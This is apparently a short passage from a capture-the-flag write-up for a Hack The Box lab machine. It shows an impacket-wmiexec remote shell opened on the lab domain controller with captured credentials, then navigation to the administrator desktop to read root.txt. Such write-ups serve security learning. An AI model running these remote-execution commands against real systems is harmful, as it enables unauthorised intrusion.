 → miao impacket-wmiexec -dc-ip 10.10.11.129 search.htb/Tristan.Davies@10.10.11.
129
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
search\tristan.davies
C:\>cd /users/administrator/desktop
C:\users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is B8F8-6F48
Directory of C:\users\administrator\desktop
22/11/2021  20:21    <DIR>          .
22/11/2021  20:21    <DIR>          ..
24/01/2022  06:45                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   2,459,754,496 bytes free
C:\users\administrator\desktop>type root.txt